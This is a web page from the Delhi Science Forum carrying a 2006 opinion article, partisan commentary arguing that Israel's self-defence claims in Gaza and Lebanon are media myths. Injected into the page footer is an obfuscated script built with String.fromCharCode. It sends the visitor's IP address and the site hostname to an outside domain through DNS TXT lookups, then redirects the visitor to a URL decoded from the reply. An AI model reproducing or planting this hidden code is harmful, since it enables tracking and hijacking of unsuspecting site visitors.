<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-2498" class="post-2498 post type-post status-publish format-standard hentry category-history-and-philosophy-of-science" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/" rel="category tag">History and Philosophy of Science</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/" rel="category tag">History and Philosophy of Science</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">Lebanon And Gaza: The Myth Of Israel’s Self Defence</h1>                 
                   <span class="dsf-post-author" >Prabir Purkayastha </span> 

                <span class="dsf-post-date-single">20/08/2006</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p>THE Israeli and the western media has built the myth that the attacks on Gaza and later on the Lebanese population are a response by Israel to their one soldier being kidnapped by the Hamas on June 25 and two others being kidnapped by Hezbollah on July 12. The occupation of Palestinian land and Arab lands, the ethnic cleansing of Arab population from Israel, an earlier 18-year long occupation of Southern Lebanon, imposition of an apartheid state in Israel and occupied territories, targeted assassinations of resistance leaders, the shelling of Gaza for a month before the capturing of the Israeli soldiers, continued presence in Israeli prisons of over 9,000 Palestinians and some<br />
Lebanese, all of these are apparently not the cause of the current conflict. In this media war, only two dates are important  the date the Hamas captured an Israeli soldier, sitting in his tank and shelling Gaza and the other in which Hezbollah captured two Israeli soldiers in a bid for a prisoner swap. Once the two dates and incidents are established as the proximate cause, then at best, the argument that Kofi Annan has also echoed that though Israel has a right to self-defence, there is disproportionate force used. In this account of the War, the Israeli attacks on Lebanon is always coupled with Hezbollah using rockets against the Israeli civilian population: Israel&#8217;s savage aerial bombardment, which has reduced Lebanese infrastructure to rubble and killed about 1000 civilians, being somehow equal to these slightly improved second world war vintage Hezbollah rocket attacks that has killed about 30<br />
Israeli civilians. The myth-making is so pervasive that every time either BBC or CNN talk about Israels barbaric attacks on the civilian population in the almost forgotten war in Gaza and now the more visible one in Lebanon, it also repeats all these myths.</p>
<p><strong>MANUFACTURED MYTHS</strong></p>
<p>Not only is the sequence a manufactured one, so is the language. Palestinians and Lebanese are always arrested or captured; Israeli soldiers are always kidnapped or abducted. One can go on. The United Nations Resolution 1559 in which Hezbollah was supposed to have been disarmed is mentioned time and again. No mention of the dozens of resolutions that Israel has violated including the resolution that mandated that Israel vacate its occupation of the West Bank, continued now for almost 40 years. In this calculus of violence and action-retaliation, the western media and governments have always echoed the Israeli line: Israel only retaliates; it is always Arab terrorists that<br />
attack. The story  in this version of history  is one of a besieged Jewish state, never one of most powerful military machine in the West Asia, armed with more than 300 nuclear bombs.</p>
<p>Before we examine the current war in Lebanon, let us look at the Gaza kidnapping of an Israeli soldier that lead to bridges and its only power station being bombed. For a month before this incident, Israeli had been shelling Gaza, killing more than 30 civilians. One day before the attack on its soldiers, the alleged trigger, Israeli commandos kidnapped two Hamas activists from Gaza. Why the Hamas attack on its soldiers and kidnapping of one soldier should not be seen as retaliation for Israeli kidnapping is what the western media needs to answer. The Hamas did not attack a soft civilian target: they attacked a tank, which is a part of a force that has been shelling Gaza for a month, one of these shells being held responsible for the death of a family of seven, of which three were little children. The Israeli response to all this was not only flattening large parts of Gaza but also abducting 60 of leading Hamas representatives in the Palestinian Authority, including 20 ministers and members of parliament.</p>
<p>There is also the other myth  that Israel withdrew from Gaza and has now been forced back due to this kidnapping of its soldier. Israel controls all the entry and exit points for Gaza, has not allowed a seaport to be built there and also controls its air space. This  in international law and in view of United Nations  is occupation and Israel is still the occupying power in Gaza. Israel has used this control to starve the Gaza population of even food and<br />
medicines, let alone allow other goods.</p>
<p>The wall Israel is building on the occupied West Bank, though declared illegal by the International Court of Justice, not only takes away some of the best lands of the West Bank but also encloses most of the aquifers there and therefore its water. Israel remains and plans to remain on West Bank as occupying power, with the Palestinian territories cut up into little pockets, with roads that only its Jewish settlers can travel, its best land almost all its water under control of the Jewish settlers and Israel. It is this apartheid vision of Palestinian Bantustans it is peddling as unilateral withdrawal and peace. A Palestinian state in which Palestinians will have to seek the permission of Israeli army every time it crosses from one little enclave to another, with no control over its own resources and under the gun of the Israeli state. All this, in the name of its security, dutifully echoed by the western media and governments. And if the Palestinians reject this vision of the two state solution, then Israel claims it has no partners for peace!</p>
<p>The Lebanon war is similarly clouded with Israeli myth making and complicity by western media and governments. Hezbollah is painted as a fundamentalist force, part of an international terror network that is incompatible with western values. The reality is that Hezbollah grew out of Israels 18-year long occupation of South Lebanon, initially as a loose grouping with an Islamic nationalist ideology and has now crystallised as a political party with both civil and military wings. It has currently 14 members in the 128-member Lebanese parliament and two inisters in the government. It is no longer a simple resistance group, which is what it started as. It is also a reflection of the<br />
patchwork Lebanese nation state that emerged after the Second World War.</p>
<p>Lebanon was sliced off the Syrian western seaboard, with a strong Maronite Christian presence and built as a confessional state. This means each religious group was given a constitutional position and a set of powers The original allocations, determined in 1943 in an unwritten National Pact between Maronite Christians and Sunni Muslims at the end of the French mandate, gave the most power to a Maronite Christian president and a Sunni Muslim prime minister, with the relatively powerless position of speaker of parliament going to a Shi&#8217;i Muslim.(Lara Deeb; July 31, 2006 &#8211; Middle East Report Online, http://www.merip.org/mero/mero073106.html) These arrangements broke down during the late 70s and 80s leading to a civil war. The Lebanese civil war came to an end in 1990, after the signing of the Ta&#8217;if Agreement in 1989. The Ta&#8217;if Agreement reasserted a variation of the National Pact, allotting greater power to the prime minister and increasing the number of Muslim seats in government. Yet while the actual numerical strength of confessional groups in Lebanon is sharply contested, conservative estimates note that by the end of the civil war, Shi&#8217;i Muslims made up at least one third of the population, making them the largest confessional community. Other estimates are much higher. (Lara Deeb)</p>
<p><strong>LEBANESE RESISTANCE</strong></p>
<p>The Israeli 1978 invasion of Lebanon is not the subject here. But it is important to note that Hezbollah was able to inflict high casualties during its guerrilla war against Israeli occupation forces, finally forcing them to withdraw from<br />
Lebanon. The issue here is not whether we agree with Hezbollahs politics or its vision of an Islamic state. The key issue for us is in West Asia, where Israel is in occupation of Arab and Palestinian lands, how do we look at various<br />
forms of resistance? And in this light, Hezbollah is very much a part of the Lebanese national resistance against Israeli occupation and aggression.</p>
<p>The current invasion of Lebanon is the third one Israel has conducted. The first one was in 1978, when it invaded Southern Lebanon, killing thousands and displacing 250,000 people. In 1982, Israeli forces invaded Lebanon again seeking to install Bashir Gemayel as its president and throwing out PLO. After Bashir Gemayel was killed, Israeli army in collaboration with Phalangist militia of Gemayel, massacred thousands in the refugee camps of Sabra and Shatila. It is widely accepted that these massacres had direct involvement of Ariel Sharon, the then Israeli defence minister. After this, Israel withdrew to Southern Lebanon, with the same arguments it is doing now: it needs a buffer zone for its security and continued its occupation for 18 long years. It is only after its casualties grew to more than 2,000 that it withdrew from Lebanon.</p>
<p>In 1996, in an attempt to crush the Lebanese resistance, Israel launched a similar 16-day blitz on Lebanon. This ended with the shelling of the UN compound in Kana and the death there of 106 civilians. An informal agreement  called the April Agreement  was drawn up in which both Israel and Hezbollah agreed not to attack civilian targets. This is important as it has been pointed out that Hezbollahs attack on Israeli outpost, whatever its merits or demerits may be, does not violate this April agreement. Israels so-called response in which it has attacked the infrastructure and civilian population of Lebanon does. As a matter of record, the UN monitoring body in Southern Lebanon has found Israel to be 10 times more guilty of violations across the border (or Blue Line in the current War terminology) than Hezbollah.</p>
<p>Hezbollah has fired a few Katyushas in the last six years and has had a few border skirmishes. Before the current war, the total casualty count from this has been one death. The large-scale rocket barrage on Northern Israel started only after Israels aerial bombardment of Lebanon. Before this, it had largely respected the April agreement and played within these rules of the game. Israel has also fired and shelled across the border on numerous occasions. Therefore, to argue that Israel needs a special security zone free from Hezbollah while it has been the one that has attacked Lebanon thrice only shows the skewed nature of the current media discourse.</p>
<p><strong>ROGUE STATE</strong></p>
<p>Israel has propounded the right to kill anyone and abduct anybody it considers a terrorist. In 1992, it assassinated Hassan Nasurallahs predecessor, Sayyid &#8216;Abbas al-Musawi, along with his wife and 5 year-old son. In the view of Israeli state and the western media, any resistance to Israel is terrorist and therefore is legitimate target; however it does not recognise any of its own actions, including the massacres in Shatala and Sabra earlier, and more recently in Jenin, as criminal. By definition, others are terrorists if they use violence; and by definition Israels actions are always self-defence.</p>
<p>The question here is not to establish how Israel is a criminal state. The real question is why is such a state not considered a rogue or a pariah state? How can Israeli citizens support this continued occupation of Palestinian lands,<br />
rally behind what the whole world sees as collective punishment of civilian population? It is the power of myths that the Israeli state and the western media have built that must be examined to understand this phenomenon.</p>
<p>For the first time Israels media campaign has been less successful. Partly because it is no longer able to control the copies and images that reporters are filing from Lebanon. In the occupied territories, Israel controls the news flow<br />
completely: censorship laws allow only what it permits to flow to the rest of the world. And the western media is complicit with Israeli state in this cover up of truth. The other factor is the Internet: it is no longer possible to hide<br />
the news. It appears all over the net, with blogs and other channels providing what the main news channels do not. And of course, there is Arab media, with Al Jazeera and Al Arabiya less likely to accept Israels diktats.</p>
<p>Post<br />
ceasefire, Israel has declared a victory, as it believes it will get a UN military force to do what it could militarily not achieve. Whether any foreign force will do as Israel wants it to do is extremely doubtful. What is without doubt is that Israel failed in its military objectives. From the first day, its clear objective was the destruction of Hezbollah. That on the last day of the conflict, Hezbollah could fire more than 200 rockets shows that its immediate<br />
target of destruction of Hezbollah (or degrading Hezbollahs military strength severely) has failed. The second, though unannounced objective was that by inflicting collective punishment on the Lebanese population, it will sharpen the existing fault lines in Lebanese society and isolate the Hezbollah. This has not only failed, but in the Lebanese mind, it is Israel who is identified as the enemy and Hezbollah as a part of the Lebanese nation resisting Israeli aggression. However much Israeli government might try and claim victory, the fact remains that even in the Israeli media there are very few claims of victory.</p>
<p><strong>HEZBOLLAH&#8217;S VICTORY</strong></p>
<p>In Hezbollahs and in most Arab views, by its resistance and retaining its ability to fight, Hezbollah has won. For Hezbollah, winning was never the issue; not being defeated was. This has come at a very heavy cost indeed. But<br />
nevertheless, the failure of the Israeli campaign to break the Hezbollah&#8217;s resistance also means shattering the myth of the invincible Israeli army. The repercussions of this are going to be very deep in West Asia. For the first time, Israel expects now diplomacy to give it what its military could not: peace and security for northern Israel.</p>
<p>The tragedy for the world is that the US still continues its equation of all Islamic resistance in West Asia as equivalent to Al Qaeda. In this view, the Saudi zealots it armed in Afghanistan are no different than the resistance fighters in Gaza and Lebanon. It not only has been compliant to Israels violation of international law in its continued occupation of Arab lands, it is now known to have been complicit in Israels assault on Lebanon. Seymour Hersh in the New Yorker has ripped off the cover of Hezbollahs provocation. This was a campaign planned well in advance with full knowledge of the US. Ultimately, US provided the international cover including finally bailing Israel out, when it became clear that more time and troops would still not achieve Israel&#8217;s military objective. That this invasion has been planned long in advance was well known amongst the critics of the US. That it is now being echoed by US journalists of the stature of Hersh tells its own story. It is no longer possible to pretend that this costly war on Lebanon was fought for two soldiers, who still continue to be held by Hezbollah. The target was military destruction of Hezbollah, and as Hersh has pointed out, preparation of a similar campaign against Iran. The only problem is that if Israel, with its powerful military could not achieve its objective against a country with only 4 million people and against an irregular army, what chance does US have in taking on a country with the strategic depth of Iran and a population of 70 million? But to a Bush administration, all this may still carry no conviction. The world will have to wait and see what lesson the neo-cons have learnt in Washington.</p>
<p>Israel has already given notice that it regards this war to be unfinished. That means it plans for a fourth invasion of Lebanon or has no plans to leave at all. It might still wait for an US attack on Iran to hit again at Hezbollah. The fragile ceasefire is at best a stepping-stone for other diplomatic initiatives. But whether this will happen or Israel and the US will try for the same policies that have failed in Iraq and now Lebanon remains to be seen. There is no cure<br />
for stupidity or insanity. Unfortunately for the world, the Bush policies show signs of both.</p>
<p>&nbsp;</p>
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/" rel="category tag">History and Philosophy of Science</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/the-indo-us-nuclear-deal-the-pms-rajya-sabha-statement/" rel="prev">The Indo-US Nuclear Deal: The PM’s Rajya Sabha Statement</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/publications/" rel="next">Publications</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget"></div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
